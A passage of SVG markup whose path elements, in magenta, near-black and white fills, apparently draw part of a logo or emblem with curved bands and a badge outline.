67.8014949,31.2630217 C66.9631434,31.3524331 66.2125723,30.4353089 65.9078068,29.7532183 C65.4975078,28.8341218 65.7243558,27.9505269 65.8229854,27.6323275 C65.6973971,28.040267 65.5734525,28.4511649 65.4491793,28.8660075 C65.35844,29.1697432 65.2686871,29.4738077 65.1809068,29.7762286 C65.055976,29.6194299 64.8873194,29.3630296 64.8107171,29.0168892 C64.5930745,28.0359936 65.3058376,27.2013777 65.525124,26.9436626 C66.1672026,26.191555 66.9927323,25.9552065 67.3369495,25.8779577 C67.1988681,25.8444284 66.9920747,25.8089268 66.743857,25.827335 C66.2645172,25.8621792 65.9314779,26.0755174 65.7161367,26.2168663 C65.5494527,26.3253433 64.9764148,26.7115874 64.663759,27.4406847 C64.2110492,28.494227 64.557239,29.6654505 65.1266605,30.4099976 C65.551754,30.9665177 66.072847,31.2452709 66.3624892,31.3744572 C66.2332845,31.4096301 65.9202999,31.475045 65.5570143,31.3537479 C65.0464418,31.1838005 64.8123609,30.7659995 64.7610735,30.6693563 C64.8041418,30.8633002 64.8629908,31.0789394 64.9474834,31.3100284 C65.0687978,31.6407191 65.2108244,31.9201297 65.3452894,32.1453017 C65.0530171,32.0322226 64.5500062,31.7886423 64.1449674,31.2771566 C63.4098482,30.3521431 63.5495734,29.2433761 63.6008608,28.8341218 C63.7741201,27.4541621 64.6555399,26.5866744 64.9392643,26.3296167 C66.0087378,25.3644996 67.2343748,25.2842923 68.6063123,25.1942235 C69.6675666,25.1251926 70.2264676,25.2938252 70.5989587,25.4811946 C71.099997,25.7323354 71.5346247,26.1498077 71.5346247,26.1498077 C71.7338565,26.3424367 71.8824584,26.5252041 71.9850331,26.6655668" id="Fill-64" fill="#C74E79"></path>
                <path d="M63.1762276,29.1469302 C63.1762276,29.1469302 62.706422,29.7958202 62.7517916,30.5328067 C62.7978187,31.2960907 62.459848,31.5643249 62.2376027,31.6280963 C61.9745905,31.7040302 61.6652223,31.4081837 61.5060999,31.2319907 C61.2052797,31.7122482 61.2736629,32.2589068 61.5715242,32.4945978 C61.8910841,32.7463961 62.3756841,32.5629713 62.4388071,32.5383174 C62.7882845,32.4002557 62.9569411,32.1185441 63.0069135,32.0271603 C63.0535981,32.9797861 63.2038439,33.7364958 63.3396239,34.2670472 C63.4579794,34.728239 63.6460332,35.444845 63.8883332,35.4438589 C64.0027435,35.4432014 64.0970991,35.2821295 64.1602221,35.1378221 C64.3094815,35.3794301 64.5606582,35.7166951 64.9650395,35.9878878 C65.8227881,36.5631449 66.5102363,36.2600665 67.0438224,36.8589914 C67.3992177,37.2580555 67.5343402,37.8842639 67.356807,38.0433636 C67.2555472,38.1347473 67.0497402,38.0775503 67.0372471,38.0739344 C66.8097415,38.007862 66.7219612,37.7840048 66.7117695,37.7544202 C66.6736327,37.8346274 66.5431129,38.1347473 66.674619,38.3793137 C66.8669467,38.7389316 67.5113266,38.7731183 67.8667219,38.5255934 C68.3131852,38.2142971 68.2730758,37.4832275 68.0620085,37.0328834 C67.7865032,36.4464498 67.1851915,36.2649973 67.0750551,36.2337691 C67.2111639,36.2442881 68.1244739,36.3001702 68.7517581,35.6207094 C69.034825,35.31533 69.1485778,34.9787224 69.1975638,34.7775468 C69.0831535,34.7795191 68.9138393,34.7929965 68.7192103,34.850851 C68.1757613,35.0122517 67.9610775,35.3675962 67.6882024,35.5806057 C66.8396592,36.2449455 65.0038338,35.8659332 64.4061385,34.9142936 C64.3111254,34.7640693 64.2644407,34.6250215 64.2397833,34.5418557 C64.4008783,34.676959 65.5597759,35.624654 66.6663999,35.2232889 C67.1753285,35.039864 67.6457916,34.5796583 67.5672167,34.4126694 C67.4807515,34.2318743 66.7472761,34.3873581 65.8875549,34.6391564 C65.657748,34.6703846 65.2201614,34.6933949 64.7408216,34.4899182 C64.6813151,34.4639495 63.8712374,34.1043316 63.5835678,33.300944 C63.4251029,32.8617762 63.3991304,32.2234052 63.3991304,32.2234052 C63.443185,32.4285255 63.5829102,32.9485579 64.0481131,33.3936425 C64.636603,33.9570658 65.3375306,34.0119617 65.5239405,34.0201797 C65.4802147,33.7920492 65.3829002,33.474836 65.1412577,33.1954254 C64.7815885,32.7805828 64.4413164,32.8400808 64.0129352,32.5139922 C63.4592945,32.0925753 63.298857,31.4377683 63.1762276,30.9354867 C62.9875163,30.1643135 63.0894336,29.5101639 63.1762276,29.1469302" id="Fill-66" fill="#C74E79"></path>
                <path d="M69.5927068,35.9202375 C70.5796602,35.2522818 70.6881527,34.1218194 70.7105087,33.8864571 C70.7253032,33.7332743 70.8607545,32.0916549 69.7942399,31.4943736 C69.2836674,31.2083887 68.4259188,31.1206209 68.032058,31.6041656 C67.7858128,31.9075726 67.7161145,32.4394389 67.9837295,32.8102332 C68.1405505,33.027516 68.4331516,33.2152142 68.7596155,33.1826711 C69.0762165,33.1514429 69.4276666,32.9127933 69.4263515,32.6504761 C69.4247077,32.4894041 69.2909002,32.2865849 69.1488736,32.2997336 C69.0532029,32.308609 68.9660801,32.4164286 68.9282721,32.5590924 C68.7796702,32.605113 68.6264656,32.5689539 68.5386853,32.4683661 C68.4124394,32.32373 68.4742473,32.1044749 68.5649865,31.9877799 C68.7119446,31.7990956 68.9848198,31.8198048 69.0584632,31.8250643 C69.5095292,31.859251 69.8037741,32.2878997 69.8958284,32.4223455 C70.4688663,33.256304 70.1700186,34.3174068 70.1328681,34.4423198 C69.9375816,35.0990991 69.4559404,35.759823 68.8322727,36.031673 C68.5498633,36.1559286 67.6694299,36.4484879 67.9607159,36.3446129 C68.2118926,36.3617063 68.9187379,36.3764986 69.5927068,35.9202375" id="Fill-68" fill="#C74E79"></path>
                <path d="M62.7066521,33.0142029 C62.8493363,33.72029 62.8398021,34.2952184 62.8056105,34.6860645 C62.7421588,35.3987259 62.5899405,35.5578255 62.4821054,35.6321159 C62.2296137,35.8066653 61.8393693,35.7800391 61.5888502,35.5860953 C61.2567972,35.3283801 61.1742771,34.7754759 61.4737823,34.3323635 C61.1377842,34.6788327 61.0664421,35.1929482 61.289345,35.5785348 C61.5664941,36.0594497 62.1454498,36.0788441 62.1743811,36.0788441 C62.1194773,36.101197 61.6223842,36.2971131 61.2084687,36.0328235 C60.7869916,35.7645894 60.6189926,35.1281906 60.8967992,34.5545771 C60.4858426,34.8297144 60.2392687,35.270197 60.2918711,35.6968734 C60.3730761,36.3536527 61.1308801,36.7385818 61.7351507,36.6902602 C62.1707647,36.6554161 62.4719137,36.3996732 62.5899405,36.2869228 C62.3900512,36.5022334 62.1901619,36.7178726 61.9892863,36.9335118 C62.213833,36.9542211 62.6547072,36.960138 62.9749246,36.68007 C63.4105386,36.2994141 63.3503746,35.6278425 63.2902105,34.9707346 C63.2507587,34.5286084 63.1271429,33.8235075 62.7066521,33.0142029" id="Fill-70" fill="#C74E79"></path>
                <path d="M68.906738,23.8736633 C68.0759481,23.4893915 66.5780935,22.964757 64.7804049,23.2323338 C64.2622708,23.31024 61.6522032,23.7004287 60.3144573,25.6809568 C59.8173642,26.4179433 59.1601624,27.8708784 58.3523861,28.10131 C58.2744687,28.1243202 58.0252646,28.194666 57.7869098,28.0782997 C57.5564453,27.965878 57.2934331,27.6604987 57.3973229,27.3363824 C57.4791855,27.0839267 57.7533757,26.9083911 58.0604425,26.9343598 C57.9828539,26.8682874 57.6330476,26.5829599 57.1849405,26.644759 C56.5790261,26.7279247 56.1756311,27.3958804 56.2334938,27.8915877 C56.3054934,28.506291 57.1053793,29.0098875 57.7829646,29.0440742 C59.3252025,29.1229666 59.5185165,26.7420596 62.2972407,24.9475861 C64.330654,23.6336989 66.2877938,23.5771593 66.6675177,23.5718998 C67.6038412,23.5587511 68.3774259,23.7221241 68.906738,23.8736633" id="Fill-72" fill="#C74E79"></path>
                <path d="M62.1135267,25.4789593 C61.5621873,25.9740092 60.3855363,27.1649557 60.3996732,28.5807457 C60.4026321,28.8950004 60.4108513,29.649409 60.8283832,29.8311903 C61.0128205,29.9123837 61.2215865,29.8551867 61.3731473,29.7891143 C61.3540789,30.158265 61.1338061,30.4689039 60.8336434,30.5602876 C60.4184129,30.6865154 60.0518396,30.3314996 59.9015938,30.1056701 C59.6297049,29.6944434 59.76417,29.2362101 59.7858685,29.1661931 C59.7076223,29.1796705 59.5836778,29.2085977 59.4498703,29.2815732 C59.130968,29.4544791 58.9859825,29.7562425 58.9333801,29.8594601 C58.8672983,29.9889751 58.2258772,31.2216689 57.4157995,31.4244881 C57.0084593,31.5263908 56.4166818,31.4031214 56.1484093,30.9534347 C55.9195887,30.5721214 55.9879719,30.0280926 56.328244,29.5958279 C56.4942704,29.748682 56.8799121,30.0586634 57.4023201,30.0698398 C57.7896056,30.0780578 58.1380969,29.9212591 58.5996833,29.5504648 C59.6474583,28.707631 59.8042793,27.9423746 60.6820826,26.86122 C60.9638345,26.513436 61.4231196,26.0065523 62.1135267,25.4789593" id="Fill-74" fill="#C74E79"></path>
                <path d="M59.4836674,29.8199481 C59.4761058,30.0556392 59.4889277,30.408354 59.6069544,30.8097191 C59.9416375,31.9451122 60.7329755,32.1420145 60.7254677,32.9470458 L60.3213614,34.2122827 C60.2648137,34.1751375 60.1836087,34.1159682 60.0945133,34.0354322 C59.9718839,33.9256403 59.614516,33.5778563 59.2913397,32.5269437 C59.2019156,32.2366854 59.0999983,31.8412373 59.0309576,31.3596649 C58.9431773,31.5483492 58.828767,31.8494552 58.7985206,32.2291249 C58.7248771,33.128827 59.2183538,33.3280303 59.1805458,34.0489097 C59.1345187,34.9449959 58.3451532,35.1681957 58.3494272,36.1244374 C58.3517285,36.5116676 58.4825771,36.8236213 58.5815355,37.0132918 C58.5055907,37.0116482 57.9318953,36.9952123 57.6212121,36.5494702 C57.3476794,36.1586241 57.4591308,35.6957886 57.4762266,35.6303737 C57.6524448,34.94138 58.3592901,34.8605153 58.4013721,34.2665212 C58.4217555,33.9871106 58.2869618,33.6945513 58.1666337,33.6869908 C57.9654293,33.6744995 57.974306,34.4621087 57.479843,35.2477455 C57.0524481,35.9275351 56.2315212,36.6296775 55.2711978,36.8749013 C54.8273647,36.9886379 54.5235856,36.9610256 54.0945469,37.2338618 C53.6983847,37.4850026 53.4606874,37.8232538 53.3216197,38.0697926 C53.2838117,37.7509358 53.2963047,37.3571312 53.5142761,37.0146066 C53.7243571,36.6809575 54.0350403,36.5451968 53.9978899,36.450526 C53.9512052,36.3312012 53.4281396,36.4847127 53.0191556,36.514626 C51.8954359,36.5994354 50.5724844,35.8361514 49.9557207,34.6931977 C49.4875589,33.8237376 49.547723,32.9565786 49.607887,32.5463381 C49.7341329,32.6837424 49.8873375,32.8310082 50.0688159,32.9802463 C50.2335273,33.1150209 50.3933073,33.2271138 50.5399366,33.319155 C50.4856903,33.0427028 50.3607595,32.1955956 50.8647567,31.508903 C51.6738481,30.4070391 53.6270426,30.366278 54.2819431,31.1545446 C54.4298874,31.3320525 54.4923529,31.5289548 54.5212842,31.6680027 C54.4134492,31.5953559 53.5898921,31.0556004 52.5911032,31.3662392 C51.6985055,31.6426914 51.3200966,32.394799 51.2333026,32.5752653 C50.714511,33.6485307 51.2280423,34.6879382 51.2928091,34.8135086 C50.9722629,34.5640113 50.5784021,34.2658638 50.5530872,34.2957772 C50.5175806,34.3371957 51.150125,35.1688531 52.0693527,35.6510829 C53.431756,36.3673602 55.5259909,36.3683464 56.8052166,35.0692514 C57.6294312,34.2326632 57.7974303,33.1787922 57.8381972,32.687687 C57.8500327,32.7678943 57.8858681,32.9260078 58.0025798,33.0851075 C58.1153463,33.2396051 58.2491538,33.3207985 58.3204958,33.3572863 C58.2343593,33.1028583 58.0127715,32.3435189 58.2951809,31.4375711 C58.5956724,30.478371 59.2689837,29.9691862 59.4836674,29.8199481" id="Fill-76" fill="#C74E79"></path>
                <path d="M57.7874358,31.7213537 C57.4678759,32.9727844 56.9023997,33.8103588 56.5315524,34.2715506 C56.0298566,34.8980878 55.5794481,35.4598675 54.7641102,35.6791226 C54.6450972,35.7103508 53.4523367,36.0098133 52.4643971,35.2376539 C51.7444011,34.6745593 51.1253361,33.5345641 51.5721281,32.5885127 C51.8239623,32.0566464 52.3851646,31.6483782 53.0012708,31.5928248 C53.8438962,31.5168909 54.7059188,32.1062829 54.662193,32.4553817 C54.624385,32.7551729 53.8988,33.0395143 53.6528836,32.8094114 C53.4967201,32.6614881 53.5743087,32.3390154 53.6022537,32.2394138 C53.3349675,32.2594656 52.4443424,32.3561088 52.1895493,32.9057259 C51.8252774,33.6920202 52.8835728,35.1350937 54.0638402,35.2882765 C55.6054206,35.4881372 56.7626744,33.4126096 56.6985652,33.3399628 C56.6584558,33.2945997 56.0952809,33.964199 55.2329295,33.9625554 C54.9021917,33.9609118 54.6168234,33.8622963 54.3922767,33.7469161 C54.5915085,33.5828857 54.8844383,33.3235269 55.2092584,32.9750855 C55.743502,32.4004858 55.7586252,32.2305384 56.0706235,32.1010234 C56.4444296,31.9465257 56.6443189,32.0980649 57.2775208,31.9159549 C57.4974648,31.8521836 57.6723679,31.7762496 57.7874358,31.7213537" id="Fill-78" fill="#C74E79"></path>
                <path d="M73.3530255,102.569658 C71.9633346,102.569658 70.6686569,102.504243 69.4828005,102.398725 C57.0002402,101.288643 48.5720134,95.1284608 45.3994284,92.8096816 C36.0940557,86.0101425 30.9952349,77.5660255 28.356236,71.679666 L28.5360706,71.5988013 C31.1652066,77.4637941 36.2452878,85.8763541 45.5154825,92.6509106 C48.6762319,94.9608144 57.0725686,101.097 69.4998963,102.20248 C76.3493923,102.810609 86.8675801,102.074608 98.0817639,95.1008485 C109.877205,87.7641836 115.331092,77.2297466 117.532176,71.6034034 L117.715627,71.675064 C115.505667,77.3244175 110.029752,87.9012592 98.1859825,95.2678374 C88.8668018,101.063142 80.0240019,102.569658 73.3530255,102.569658" id="Fill-80" fill="#1D1D1B"></path>
                <path d="M74.1032679,90.4548748 C71.185476,90.4548748 67.8412755,90.1139939 64.2541174,89.1347419 C51.1797796,85.5668329 43.8864505,75.7470296 41.3579167,71.6903165 L41.5249295,71.5861128 C44.0416277,75.6231028 51.2991214,85.3952419 64.3060624,88.9450714 C73.5144492,91.4581232 81.1151739,89.7428708 83.9553772,88.8882031 C96.3429243,85.1730283 102.787381,75.5537433 104.982876,71.5907148 L105.155149,71.6860431 C102.948148,75.6704383 96.4691702,85.3410034 84.0122536,89.0772162 C82.2625647,89.6034943 78.715516,90.4548748 74.1032679,90.4548748" id="Fill-82" fill="#1D1D1B"></path>
                <g id="Group-86" transform="translate(0.000000, 35.762190)">
                    <mask id="mask-5ne448hy5e-4" fill="white">
                        <use xlink:href="#path-5ne448hy5e-3"></use>
                    </mask>
                    <g id="Clip-85"></g>
                    <path d="M73.2679739,0 L73.3116997,0 C73.5303286,0.350085043 74.0201889,1.02987459 74.9029237,1.54267522 C75.8402335,2.08670409 76.7252696,2.15277648 77.1378701,2.15737853 C81.7642552,2.17808779 86.3916265,2.19813961 91.0186692,2.21884886 C109.74251,2.2158904 122.748136,2.21358937 141.471647,2.21063091 C141.357237,2.40917679 141.241183,2.6261309 141.128416,2.86017837 C140.995266,3.13367203 140.885459,3.39598928 140.790774,3.6418706 C140.790774,3.6418706 140.417955,4.59252407 140.191107,5.58952683 C139.303769,9.49075621 140.864747,14.2413938 144.608397,16.9690987 C145.07886,17.3116232 145.860664,17.7991125 147.000164,18.1468965 C145.857705,18.4634523 145.076559,18.9318759 144.608397,19.2622379 C140.851596,21.9100642 139.300153,28.580417 140.191764,32.5010407 C140.418612,33.4983722 140.791761,34.4486969 140.792418,34.4486969 C140.886116,34.694907 140.99691,34.9572242 141.128416,35.2303892 C141.241183,35.4647654 141.357895,35.6817195 141.472634,35.8799366 C122.748793,35.8786218 109.743167,35.8763207 91.0186692,35.8746772 C91.6134056,37.0192744 92.2078132,38.1628856 92.8018921,39.3064967 C89.9531409,39.0205118 87.5873459,38.9692317 85.9034101,38.979422 C81.8944462,39.0040758 79.8416358,39.0376051 77.4857037,40.0605766 C75.3822634,40.9740849 73.9383263,42.2804116 73.0986598,43.1663076 L73.0917557,43.1663076 C72.2511029,42.2804116 70.8088096,40.9740849 68.7047117,40.0605766 C66.3487797,39.0376051 64.2959693,39.0040758 60.2870054,38.979422 C58.6037271,38.9692317 56.2366171,39.0205118 53.3885234,39.3064967 C53.9832598,38.1628856 54.5770099,37.0192744 55.17076,35.8746772 C36.4472483,35.8763207 24.250385,35.8786218 5.52654444,35.8799366 C5.64194106,35.6817195 5.75700891,35.4647654 5.87010416,35.2303892 C6.00325411,34.9572242 6.11371924,34.694907 6.20741735,34.4486969 C6.20741735,34.4486969 6.58056595,33.4983722 6.80807152,32.5010407 C7.69902545,28.580417 6.14692453,21.9100642 2.39078115,19.2622379 C1.92261939,18.9318759 1.14147307,18.4634523 0,18.1468965 C1.13851418,17.7991125 1.9196605,17.3116232 2.39078115,16.9690987 C6.13443145,14.2413938 7.69540903,9.49075621 6.80872905,5.58952683 C6.58122348,4.59252407 6.20741735,3.6418706 6.20741735,3.6418706 C6.11470554,3.39598928 6.00325411,3.13367203 5.87141923,2.86017837 C5.75865273,2.6261309 5.64259859,2.40917679 5.52753074,2.21063091 C24.2520288,2.21358937 36.4479058,2.2158904 55.1714175,2.21884886 C59.7987889,2.19813961 64.425174,2.17808779 69.0525454,2.15737853 C69.4658034,2.15277648 70.350182,2.08670409 71.2881494,1.54267522 C72.1708841,1.02987459 72.6600869,0.350085043 72.878387,0 L72.9224416,0" id="Fill-84" fill="#FEFEFE" mask="url(#mask-5ne448hy5e-4)"></path>
                </g>
                <path d="M92.2017968,42.755574 C84.5754285,42.755574 78.8049402,42.7233596 77.8363977,42.6313185 C76.8142664,42.5340178 75.9397507,42.0840024 75.902929,42.0649368 C74.8604143,41.5988141 73.9109402,40.8749763 73.0854105,39.9151188 C72.2437714,40.8102188 71.3038315,41.5330705 70.2886043,42.064608 C70.19655,42.1132584 69.3720066,42.5343466 68.3544781,42.6313185 C67.6134411,42.7010068 52.085528,42.696076 14.7552161,42.6129103 C14.6588879,42.6125815 14.5812983,42.5343466 14.5812983,42.4380321 C14.5812983,42.3420463 14.6595454,42.2644688 14.7555449,42.2644688 L14.7562024,42.2644688 C52.0746787,42.3473058 67.5933865,42.3532228 68.3216016,42.2841919 C69.3125001,42.1898497 70.1163312,41.761201 70.1245504,41.7569277 C71.1598323,41.2148711 72.1142379,40.4673656 72.9627811,39.5347916 C72.9966439,39.4973177 73.046945,39.4769372 73.0956023,39.4775792 C73.1462321,39.4792382 73.1939031,39.5019198 73.2257933,39.5410373 C74.0463915,40.5347528 74.998167,41.2783138 76.0548186,41.7513395 C76.0722432,41.7602149 76.9168412,42.1937944 77.8689454,42.2841919 C80.4060271,42.5257999 116.279251,42.352894 131.584919,42.2680847 L132.242778,42.2644688 L132.243765,42.2644688 C132.339435,42.2644688 132.418011,42.3417176 132.418011,42.4377034 C132.418011,42.5340178 132.34075,42.6122528 132.244422,42.6129103 L131.586892,42.6165262 C122.087876,42.6694498 104.666933,42.755574 92.2017968,42.755574" id="Fill-87" fill="#1D1D1B"></path>
                <path d="M89.6247372,73.0269182 C89.5639157,73.0269182 89.5050667,72.9950325 89.4731764,72.9384929 L87.6126937,69.6493371 C87.5824473,69.5950986 87.5824473,69.5290262 87.61368,69.4757738 C87.6449127,69.4221927 87.7021179,69.3893209 87.7642545,69.3893209 L137.384141,69.3935942 C137.026445,66.3891085 137.078718,63.4970445 137.539319,60.7936648 C137.856248,58.9344338 138.280027,57.6511173 138.956955,56.5025754 C139.519143,55.5469912 140.229605,54.7058009 141.0696,53.9993852 C140.253934,53.1197349 139.550376,52.1247044 138.97668,51.0392764 C138.85438,50.8085162 138.22052,49.5761511 137.770769,47.9746353 C136.919267,44.9431946 137.077403,41.9032073 137.378881,39.8224202 L137.060636,39.8243925 C123.787724,39.9026275 80.2667622,40.1379898 77.5080927,39.8582505 C76.4106741,39.7471437 75.5246517,39.2442046 75.4875012,39.2228379 C74.9588466,38.8776836 74.4752329,38.4786196 74.0415915,38.0315626 C73.6937578,37.6732596 73.3751843,37.2820848 73.0924461,36.8662561 C72.811023,37.2830709 72.4940933,37.6742458 72.148561,38.0315626 C71.7132757,38.4822355 71.2293332,38.8812995 70.7102129,39.2179071 C70.665172,39.2442046 69.7791496,39.7471437 68.6814023,39.8582505 C66.0161021,40.1297718 26.807883,39.925309 10.0747163,39.8250499 L9.62003388,39.8224202 C9.92151165,41.9028786 10.079319,44.9425372 9.2278169,47.9746353 C8.79088783,49.5314454 8.19516514,50.7138453 8.02289213,51.0392764 C7.44755288,52.126348 6.7436664,53.1217072 5.92997232,53.9993852 C6.76898133,54.7051435 7.47944311,55.5466625 8.04261805,56.5025754 C8.71823071,57.649145 9.14200916,58.9324615 9.45926766,60.7936648 C9.92085412,63.4957296 9.97279903,66.3881224 9.61444487,69.3935942 L58.4262267,69.3893209 C58.4880346,69.3893209 58.5455685,69.4221927 58.5764725,69.4757738 C58.608034,69.5290262 58.6083627,69.5950986 58.5777875,69.6493371 L56.7176336,72.9384929 C56.6702914,73.0229736 56.5641002,73.0522295 56.480265,73.0042366 C56.3964299,72.9569012 56.366841,72.8507251 56.4141832,72.766902 L58.1273791,69.7377624 L9.41751447,69.7423644 C9.36787091,69.7423644 9.32019994,69.7209977 9.28699465,69.6831951 C9.25411812,69.6460499 9.23866615,69.5960847 9.24458393,69.5461196 C9.62496536,66.5044887 9.58156834,63.5795528 9.11570794,60.8528341 C8.80601104,59.0353503 8.39505443,57.7875355 7.74212657,56.6797546 C7.16810239,55.7051047 6.4359421,54.8543816 5.56602915,54.1512531 C5.52789238,54.1203535 5.50455004,54.0756478 5.50126227,54.0269975 C5.49863227,53.9783472 5.51572806,53.9306831 5.54926212,53.8955102 C6.39583273,53.0076419 7.1243766,51.9919022 7.71483906,50.8762321 C7.83450962,50.6500739 8.45357465,49.4430201 8.89214754,47.8802931 C9.75482765,44.8087488 9.56052737,41.7220835 9.24557022,39.6735108 C9.23767986,39.6228881 9.25247429,39.5716081 9.28567959,39.533148 C9.31888488,39.494688 9.36688461,39.4726639 9.41751447,39.4726639 L9.41882953,39.4726639 L10.0770176,39.4766085 C26.8045953,39.5765389 65.9970337,39.7803442 68.6462244,39.5114526 C69.6673694,39.4082351 70.5201865,38.9253478 70.5287344,38.9207457 C71.0176084,38.6032038 71.4808387,38.2209044 71.8977131,37.7892972 C72.288615,37.385631 72.6407226,36.9366018 72.9448305,36.4550294 C72.976392,36.4047355 73.0322821,36.373836 73.0917886,36.373836 L73.0921173,36.373836 C73.1516239,36.373836 73.2071852,36.4044068 73.2390754,36.4547007 C73.5441696,36.9349582 73.8982498,37.3836587 74.2917819,37.7889685 C74.7073412,38.2176172 75.1709002,38.6002454 75.6696372,38.9260052 C75.6702947,38.9260052 76.5227831,39.4082351 77.5435993,39.5114526 C80.2848443,39.7898771 123.789697,39.5545147 137.058664,39.475951 L137.580086,39.4726639 L137.581072,39.4726639 C137.63203,39.4726639 137.68003,39.494688 137.713235,39.533148 C137.746441,39.5716081 137.761235,39.6228881 137.753674,39.6735108 C137.438059,41.7224122 137.243759,44.8094063 138.106768,47.8802931 C138.546655,49.4476222 139.165063,50.6507314 139.284405,50.8759034 C139.873223,51.9899299 140.602096,53.0056696 141.449982,53.8955102 C141.483516,53.9306831 141.500612,53.9783472 141.497982,54.0269975 C141.494365,54.0756478 141.471351,54.1203535 141.433215,54.1512531 C140.562644,54.8547103 139.830484,55.7054334 139.257446,56.6794259 C138.603203,57.789179 138.192575,59.0373226 137.883536,60.8521766 C137.418333,63.5805389 137.374607,66.5058035 137.754002,69.5461196 C137.760578,69.5960847 137.745126,69.6460499 137.71192,69.6831951 C137.678715,69.7209977 137.631044,69.7423644 137.581072,69.7423644 L88.0631021,69.7377624 L89.776298,72.766902 C89.823969,72.8507251 89.7943801,72.9569012 89.710545,73.0042366 C89.6832575,73.0196864 89.6536686,73.0269182 89.6247372,73.0269182" id="Fill-89" fill="#1D1D1B"></path>
                <path d="M73.0947803,77.2591012 C73.0592737,77.2591012 73.0234383,77.2482535 72.9931919,77.2265581 C72.834727,77.1124928 72.6548924,76.9764034 72.4540168,76.8248642 C71.2796672,75.9366673 69.3139796,74.4508603 66.7844595,73.7947385 C63.7654079,73.0104165 58.1458228,72.8749845 56.5828727,73.0258663 C56.4865444,73.0334268 56.401723,72.9650534 56.3925176,72.8693963 C56.3833121,72.7737393 56.4530104,72.6882725 56.5490098,72.6793971 C58.1303709,72.5248995 63.8163665,72.6632899 66.871911,73.4571447 C69.468828,74.1310174 71.469036,75.6431218 72.6640978,76.5467685 C72.8209189,76.6651071 72.9645893,76.7739129 73.0954379,76.8698987 C74.2168563,76.06421 76.7476914,74.2654632 79.6766614,73.5051376 C82.8058493,72.6928746 88.1341483,72.5321313 89.6415371,72.6793971 C89.7372078,72.6882725 89.8075636,72.7737393 89.7980294,72.8693963 C89.7891528,72.9650534 89.7013724,73.0340842 89.6080031,73.0258663 C88.1193539,72.8809015 82.8561504,73.039015 79.7644417,73.8427314 C76.8538826,74.5974687 74.4187182,76.3478939 73.2483137,77.1890842 L73.1963688,77.2265581 C73.1661224,77.2482535 73.130287,77.2591012 73.0947803,77.2591012" id="Fill-91" fill="#1D1D1B"></path>
                <path d="M73.0920516,74.7967378 C73.0532573,74.7967378 73.014463,74.7839178 72.9825728,74.7582777 C71.9226335,73.901309 70.1242874,73.0949629 67.4852884,72.2922327 C65.9128041,71.81329 64.2821283,71.5838446 62.6363292,71.6098134 C62.5807679,71.6058687 62.5449325,71.5923913 62.5117272,71.5598482 C62.4781931,71.5269763 62.4594535,71.4822706 62.4594535,71.4359214 L62.454522,67.0140021 L15.5794965,67.0034831 C15.483497,67.0034831 15.4052509,66.9255769 15.4052509,66.8292624 C15.4052509,66.7329479 15.483497,66.6550417 15.5794965,66.6550417 L62.6284389,66.6655607 C62.7247671,66.6655607 62.8026845,66.7434669 62.8026845,66.8397814 L62.8079447,71.2593996 C64.4419082,71.2623581 66.0364198,71.4872014 67.5868769,71.959241 C70.1821501,72.748165 71.9854276,73.5479368 73.0920516,74.4006322 C74.1983468,73.5489229 76.0039257,72.7488224 78.6034728,71.959241 C80.1542587,71.4875301 81.7652086,71.2574273 83.3827338,71.2593996 L83.387994,66.8391239 C83.387994,66.7434669 83.4662402,66.6655607 83.5622396,66.6655607 L131.419287,66.6550417 C131.515615,66.6550417 131.593533,66.7329479 131.593533,66.8292624 C131.593533,66.9255769 131.515615,67.0034831 131.419287,67.0034831 L83.736814,67.0140021 L83.7308962,71.4359214 C83.7308962,71.4822706 83.7121566,71.5269763 83.6786225,71.5598482 C83.6450885,71.5920626 83.5954449,71.6052113 83.5536917,71.6098134 C81.9085502,71.5779277 80.2768881,71.8149336 78.7050613,72.2922327 C76.0611309,73.095949 74.2611409,73.9022951 73.2015304,74.7582777 C73.1696402,74.7839178 73.1308459,74.7967378 73.0920516,74.7967378" id="Fill-93" fill="#1D1D1B"></path>
                <path d="M73.8109626,69.6610395 C72.5051069,69.6610395 71.1699911,69.4273207 69.8680806,68.9608694 C68.6043068,68.5069094 67.4332449,67.8320506 66.3871137,66.95503 L66.5140171,66.804477 C67.5417374,67.6667053 68.6927447,68.3297302 69.9344912,68.775801 C72.4968878,69.6935826 75.1881604,69.6932539 77.5128598,68.7741574 C78.679319,68.3142804 79.743861,67.6358057 80.6785407,66.7574703 L80.8136632,66.9011202 C79.8605727,67.7962203 78.7743322,68.4878437 77.5851881,68.9575822 C76.399003,69.4263346 75.1197772,69.6610395 73.8109626,69.6610395" id="Fill-95" fill="#1D1D1B"></path>
                <path d="M74.7236151,5.75013861 C72.3847788,5.64757849 61.7449479,5.35929249 50.2874777,11.4185578 C34.8414271,19.585894 28.6096811,33.6284132 26.8705128,37.9970801 C32.3322905,37.9934641 37.7943969,37.9888621 43.2561746,37.9852462 C44.8496999,35.211192 49.648358,27.7236455 59.2663864,23.607763 C71.6963443,18.2894288 82.9956784,22.6298259 85.8812513,23.7888868 C95.7504564,27.7542163 101.07481,34.9705702 103.049703,37.9836026 C108.513782,37.9829452 113.977861,37.9822877 119.440954,37.9822877 C117.073844,32.7093167 110.177006,19.3235767 95.0416385,11.4185578 C85.2861862,6.32375213 76.561413,5.83100333 74.7236151,5.75013861" id="Fill-97" fill="#FEFEFE"></path>
                <path d="M117.823692,38.0362304 C115.193898,32.1709089 110.113488,23.7580201 100.843951,16.9847785 C97.6835305,14.674546 89.288509,8.53836053 76.8595374,7.432552 C70.0113565,6.82409434 59.49284,7.56042344 48.2776698,14.5341832 C36.4822289,21.8711768 31.0286703,32.4052851 28.827258,38.0316283 L28.6441357,37.9599677 C30.854096,32.3109429 36.3300106,21.7341013 48.17378,14.3668656 C59.4349773,7.3645073 69.9988634,6.62258999 76.8769619,7.23663586 C89.3605086,8.34704645 97.7874204,14.5065709 100.960005,16.8256789 C110.264392,23.6242318 115.36387,32.0686775 118.003527,37.9553657 L117.823692,38.0362304 Z" id="Fill-99" fill="#1D1D1B"></path>
                <path d="M104.833945,38.0493791 C102.318562,34.0127178 95.0640274,24.2409074 82.0537987,20.6900918 C72.8477132,18.1776974 65.245016,19.8929498 62.4038264,20.7466313 C50.015293,24.4634497 43.5721509,34.0820774 41.3769851,38.0447771 L41.2043833,37.9494488 C43.4113847,33.9653824 49.8890471,24.2954746 62.3472788,20.557947 C65.2045779,19.6996634 72.8506721,17.9742208 82.1054149,20.5000926 C95.1833692,24.0693164 102.473739,33.888791 105.000958,37.9448467 L104.833945,38.0493791 Z" id="Fill-101" fill="#1D1D1B"></path>
